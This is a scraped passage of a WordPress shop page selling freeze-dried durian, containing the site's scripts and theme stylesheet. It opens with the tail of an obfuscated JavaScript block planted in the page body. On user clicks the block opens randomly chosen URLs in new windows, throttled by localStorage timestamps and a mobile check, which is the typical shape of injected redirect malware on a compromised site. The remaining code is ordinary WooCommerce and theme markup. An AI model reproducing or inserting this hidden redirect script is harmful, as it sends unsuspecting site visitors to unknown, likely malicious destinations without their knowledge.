_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="makali_loading"></div>-->
		<div id="back-top"></div>
				<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {

				
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'443666163a',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://thitinanfood.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
					
				
				
			});
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/thitinanfood.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https:\/\/thitinanfood.com\/product"}},{"@type":"ListItem","position":3,"item":{"name":"RETAIL BAG","@id":"https:\/\/thitinanfood.com\/product-category\/retail-bag-category"}},{"@type":"ListItem","position":4,"item":{"name":"THAM BRAND","@id":"https:\/\/thitinanfood.com\/product-category\/retail-bag-category\/tham-brand"}},{"@type":"ListItem","position":5,"item":{"name":"THAM FREEZE DRIED DURIAN","@id":"https:\/\/thitinanfood.com\/product\/tham-freeze-dried-durian"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Atrue%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A15%2C%22name%22%3A%22Uncategorized%22%2C%22slug%22%3A%22uncategorized%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A15%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fproduct-category%5C%2Funcategorized%22%7D%2C%7B%22term_id%22%3A97%2C%22name%22%3A%22BULK%20PACK%22%2C%22slug%22%3A%22bulk-pack-category%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A101%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A8%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fproduct-category%5C%2Fbulk-pack-category%22%7D%2C%7B%22term_id%22%3A99%2C%22name%22%3A%22HONEY%20AND%20BEE%22%2C%22slug%22%3A%22honey-and-bee-category%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A103%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fproduct-category%5C%2Fhoney-and-bee-category%22%7D%2C%7B%22term_id%22%3A98%2C%22name%22%3A%22RETAIL%20BAG%22%2C%22slug%22%3A%22retail-bag-category%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A102%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A19%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fproduct-category%5C%2Fretail-bag-category%22%7D%2C%7B%22term_id%22%3A118%2C%22name%22%3A%22THAI%20THAM%22%2C%22slug%22%3A%22thai-tham%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A122%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fproduct-category%5C%2Fthai-tham%22%7D%2C%7B%22term_id%22%3A119%2C%22name%22%3A%22THAM%20BRAND%22%2C%22slug%22%3A%22tham-brand%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A123%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A98%2C%22count%22%3A8%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fproduct-category%5C%2Fretail-bag-category%5C%2Ftham-brand%22%7D%2C%7B%22term_id%22%3A117%2C%22name%22%3A%22THITINAN%20BEE%20BRAND%22%2C%22slug%22%3A%22thitinan-bee-brand%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A121%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A98%2C%22count%22%3A11%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fproduct-category%5C%2Fretail-bag-category%5C%2Fthitinan-bee-brand%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2F%22%7D' ) );
		</script>
		<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='js_composer_front-css' href='https://thitinanfood.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.4' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/thitinanfood.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.7.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_58de0a3ccadc086c50c092070271f7ad","fragment_name":"wc_fragments_58de0a3ccadc086c50c092070271f7ad","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/bootstrap.min.js?ver=4.1.1' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/owl.carousel.js?ver=2.3.4' id='owl-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/chosen/chosen.proto.min.js?ver=1.3.0' id='chosenproto-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5' id='fancybox-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5' id='fancybox-buttons-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6' id='fancybox-media-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7' id='fancybox-thumbs-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/superfish/superfish.min.js?ver=1.3.15' id='superfish-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/modernizr.custom.min.js?ver=2.6.2' id='modernizr-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/jquery.shuffle.min.js?ver=3.0.0' id='shuffle-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/jquery.mousewheel.min.js?ver=3.1.12' id='mousewheel-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/jquery.countdown.min.js?ver=2.0.4' id='countdown-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/waypoints.min.js?ver=1.0' id='waypoints-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/jquery.counterup.min.js?ver=1.0' id='counterup-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/variables.js?ver=20140826' id='variables-js-js'></script>
<script type='text/javascript' id='makali-js-js-before'>
var ajaxurl = "https://thitinanfood.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/theme-makali.js?ver=20140826' id='makali-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.1.7' id='mmm_menu_functions-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/jquery.carouFredSel.min.js?ver=6.2.1' id='ywzm-magnifier-slider-js'></script>
<script type='text/javascript' id='ywzm-magnifier-js-extra'>
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https:\/\/thitinanfood.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=1.3.11' id='ywzm-magnifier-js'></script>
<script type='text/javascript' id='ywzm_frontend-js-extra'>
/* <![CDATA[ */
var ywzm_data = {"wc_before_3_0":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=1.3.11' id='ywzm_frontend-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-includes/js/wp-util.min.js?ver=6.2.6' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.7.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.4' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='makali-magnifier-js-extra'>
/* <![CDATA[ */
var makali_magnifier_vars = {"responsive":"true","circular":"true","infinite":"true","visible":"3","zoomWidth":"auto","zoomHeight":"auto","position":"right","lensOpacity":"0.5","softFocus":"false","phoneBehavior":"inside","loadingLabel":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/product-magnifier-var.js?ver=6.2.6' id='makali-magnifier-js'></script>
 
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://thitinanfood.com/wp-content/themes/makali-child/style.css?ver=1.0.0
body_size: 309
content:
/*
 Theme Name:   Makali Child
 Theme URI:    http://demo.roadthemes.com/makali/
 Description:  Makali Child Theme
 Author:       PlazaThemes
 Author URI:   http://plazathemes.com
 Template:     makali
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  makali
*/

 

--- FILE ---
content_type: text/css
request_url: https://thitinanfood.com/wp-content/themes/makali/css/theme1.css?ver=1.0.0
body_size: 56373
content:
@-moz-keyframes rotate{0%{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg);}50%{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg);}100%{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg);}}@-webkit-keyframes rotate{0%{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg);}50%{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg);}100%{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg);}}@keyframes rotate{0%{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg);}50%{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg);}100%{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg);}}@-moz-keyframes countdowntiming{0%{transform:translateY(50px);filter:alpha(opacity=0);opacity:0;}100%{transform:translateY(0);filter:alpha(opacity=100);opacity:1;}}@-webkit-keyframes countdowntiming{0%{transform:translateY(50px);filter:alpha(opacity=0);opacity:0;}100%{transform:translateY(0);filter:alpha(opacity=100);opacity:1;}}@keyframes countdowntiming{0%{transform:translateY(50px);filter:alpha(opacity=0);opacity:0;}100%{transform:translateY(0);filter:alpha(opacity=100);opacity:1;}}@-moz-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.8,.8,.8);transform:scale3d(.8,.8,.8);}50%{opacity:1;}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.8,.8,.8);transform:scale3d(.8,.8,.8);}50%{opacity:1;}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.8,.8,.8);transform:scale3d(.8,.8,.8);}50%{opacity:1;}}body{overflow-x:hidden;word-wrap:break-word;}::selection{background:#91b2c3;color:#fff;}::-moz-selection{background:#91b2c3;color:#fff;}a{color:#000;-webkit-transition:all .4s ease 0s;transition:all .4s ease 0s;}a:hover{color:#67af7c;text-decoration:none;}a:focus{color:#67af7c;outline:none;text-decoration:none;}a:active{color:#67af7c;}img{height:auto;max-width:100%;image-rendering:auto;}h1,h2,h3,h4,h5,h6{color:#323232;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-weight:600;line-height:1.35;margin:0 0 10px;}h1{font-size:2em;}h2{font-size:1.5em;}h3{font-size:1.2em;}h4{font-size:1.12em;}h5{font-size:1em;}h6{font-size:.83em;}big{font-size:125%;}dd{margin-bottom:24px;}ul,ol{padding-left:20px;margin:0 0 1rem;}ul ul,ul ol,ol ul,ol ol{margin:0 0 1rem;}ul{list-style:disc;}ol{list-style:decimal;}li > ul,li > ol{margin-bottom:0;}table{border-collapse:separate;border-color:#e5e5e5;border-spacing:0;border-style:solid;border-width:1px 0 0 1px;margin-bottom:24px;width:100%;}table th,table td{border-bottom:1px solid #e5e5e5;border-right:1px solid #e5e5e5;padding:10px;}caption{padding:10px;}ins{background:#eee;text-decoration:none;}a,input,button{outline:none;}.count-down{display:none;}.container-fluid{padding:0;}.heading-title.style1{color:#323232;letter-spacing:.05em;margin:0 0 55px 0;position:relative;text-align:center;}.heading-title.style1:before{background:#fff url(../images/title-icon.png) center center no-repeat;bottom:0;content:'';display:block;height:40px;left:50%;position:absolute;text-align:center;width:60px;z-index:9;-webkit-transform:translateX(-50%) translateY(50%);-moz-transform:translateX(-50%) translateY(50%);transform:translateX(-50%) translateY(50%);}.heading-title.style1:after{border-top:1px dotted #a3a3a3;content:'';display:block;margin:45px auto 0 auto;max-width:100%;width:530px;}.heading-title.style1 h3{font-size:2.286em;line-height:1.2;margin-bottom:6px;text-transform:none;}.heading-title.style1 p{font-size:1em;line-height:1.4;font-weight:600;}.heading-title.style2{color:#fff;letter-spacing:.05em;margin:0 0 40px 0;}.heading-title.style2 h3{color:#fff;font-size:2.429em;margin-bottom:3px;text-transform:none;}.heading-title.style2 p{font-size:20px;font-weight:600;line-height:1.25;filter:alpha(opacity=75);opacity:.75;}.heading-title.style2 p strong{font-size:28px;font-weight:600;}.heading-title.style3{color:#323232;letter-spacing:.05em;margin:0 0 52px 0;position:relative;text-align:center;}.heading-title.style3:before{background:#323436 url(../images/title-icon.png) center center no-repeat;bottom:0;content:'';display:block;height:40px;left:50%;position:absolute;text-align:center;width:60px;z-index:9;-webkit-transform:translateX(-50%) translateY(50%);-moz-transform:translateX(-50%) translateY(50%);transform:translateX(-50%) translateY(50%);}.heading-title.style3:after{border-top:1px dotted #a3a3a3;content:'';display:block;margin:48px auto 0 auto;max-width:100%;width:530px;}.heading-title.style3 h3{color:#fff;font-size:2.286;line-height:1.2;margin-bottom:6px;letter-spacing:.05em;text-transform:none;}.heading-title.style3 p{color:#aaa;font-size:14px;font-weight:600;}.heading-title.style4{margin:0 0 20px 0;}.heading-title.style4 h3{color:#323232;display:inline-block;font-size:1.077em;letter-spacing:0;text-transform:none;}.heading-title.style5{margin:0 0 35px 0;position:relative;text-align:left;}.heading-title.style5:before{display:none;}.heading-title.style5 h3{background:#fff;display:inline-block;font-size:1.571em;margin:0;letter-spacing:0.05em;padding-right:15px;position:relative;z-index:21;text-transform:none;}.heading-title.style5:after{border-top:1px dashed #a3a3a3;content:'';display:block;margin:0;position:absolute;top:50%;width:100%;z-index:9;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}.heading-title.style6{border-bottom:1px solid #e5e5e5;margin:0 0 40px 0;padding-bottom:14px;padding-right:45px;}.heading-title.style6 h3{font-size:1.571em;margin-bottom:0;letter-spacing:.05em;}.heading-title.style7{letter-spacing:.05em;margin-bottom:35px;}.heading-title.style7 h3{border-bottom:1px solid #e5e5e5;font-size:2.286em;margin-bottom:5px;padding-bottom:10px;width:100%;}.heading-title.style7 p{font-size:1em;font-weight:600;}.heading-title.style8{color:#323232;letter-spacing:.05em;margin:0 0 35px 0;position:relative;text-align:center;}.heading-title.style8 h3{font-size:2.286em;line-height:1.2;margin-bottom:6px;text-transform:none;}.heading-title.style8 p{font-size:1em;line-height:1.4;font-weight:600;}.heading-title.style9{margin:0 0 35px 0;position:relative;text-align:left;}.heading-title.style9:before{display:none;}.heading-title.style9 h3{background:#fff;display:inline-block;font-size:1.571em;margin:0;letter-spacing:0.05em;padding-right:15px;position:relative;z-index:21;text-transform:none;}.heading-title.style9:after{border-top:1px dashed #a3a3a3;content:'';display:block;margin:0;position:absolute;top:50%;left:0;right:40px;z-index:9;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}.heading-title.style10{margin:0 0 30px 0;text-align:left;}.heading-title.style10 h3{font-size:2em;line-height:1.0714;margin:0;letter-spacing:0;text-transform:capitalize;}.heading-title.style11{margin:0 0 35px 0;padding-right:45px;}.heading-title.style11 h3{font-size:1.571em;margin-bottom:0;letter-spacing:.05em;}.section{-webkit-transition:all 1.5s ease;transition:all 1.5s ease;}.fancybox-title{font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;}.fancybox-social{display:inline-block;float:right;text-align:right;}.widget_wysija{position:relative;}.formError{left:0 !important;top:100% !important;}.makalitip{background:#323232;color:#fff;display:block;float:left;font-size:11.984px;font-weight:normal;left:0;letter-spacing:.05em;line-height:2;padding:4px 14px;position:absolute;text-transform:none;top:-45px;white-space:nowrap;width:auto;z-index:105;}.makalitip:after{background:none;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #323232;bottom:-6px;content:'';display:block;height:0;left:50%;margin-left:-5px;position:absolute;transform:none;width:0;}.owl-carousel{margin-bottom:35px;}.owl-carousel:hover .owl-nav button.owl-prev,.owl-carousel:hover .owl-nav button.owl-next{filter:alpha(opacity=100);opacity:1;}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next{background:#ccc;border:none;cursor:pointer;font-size:0;height:40px;line-height:40px;outline:none;position:absolute;text-align:center;top:50%;width:40px;z-index:9;filter:alpha(opacity=0);opacity:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.owl-carousel .owl-nav button.owl-prev:before,.owl-carousel .owl-nav button.owl-next:before{color:#fff;display:inline-block;font-family:FontAwesome;font-size:28px;}.owl-carousel .owl-nav button.owl-prev:not(.disabled):hover,.owl-carousel .owl-nav button.owl-next:not(.disabled):hover{background:#000;}.owl-carousel .owl-nav button.owl-prev:not(.disabled):hover:before,.owl-carousel .owl-nav button.owl-next:not(.disabled):hover:before{color:#fff;}.owl-carousel .owl-nav button.owl-prev.disabled,.owl-carousel .owl-nav button.owl-next.disabled{cursor:auto;}.owl-carousel .owl-nav button.owl-prev{left:-60px;right:auto;}.owl-carousel .owl-nav button.owl-prev:before{content:'\f104';left:-2px;position:relative;}.owl-carousel .owl-nav button.owl-next{left:auto;right:-60px;}.owl-carousel .owl-nav button.owl-next:before{content:'\f105';position:relative;right:-2px;}.owl-carousel .owl-dots{line-height:1;margin:40px 0 0;padding:0;text-align:center;width:100%;}.owl-carousel .owl-dots .owl-dot{background:transparent;cursor:pointer;display:inline-block;height:10px;margin:0 5px;outline:none;vertical-align:top;width:10px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;}.owl-carousel .owl-dots .owl-dot:before{border:none;content:'';display:block;height:100%;width:100%;background:#dbdbdb;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.owl-carousel .owl-dots .owl-dot:hover:before,.owl-carousel .owl-dots .owl-dot.active:before{background:#000;}.owl-carousel .owl-dots .owl-dot span{display:none;}.navigation-style2 .owl-nav button.owl-prev,.navigation-style2 .owl-nav button.owl-next,.carousel-topright .owl-nav button.owl-prev,.carousel-topright .owl-nav button.owl-next{background:none;border:none;height:auto;line-height:1;top:-71px;width:auto;filter:alpha(opacity=100);opacity:1;-webkit-transition:all .15s ease;-moz-transition:all .15s ease;-ms-transition:all .15s ease;-o-transition:all .15s ease;transition:all .15s ease;}.navigation-style2 .owl-nav button.owl-prev:before,.navigation-style2 .owl-nav button.owl-next:before,.carousel-topright .owl-nav button.owl-prev:before,.carousel-topright .owl-nav 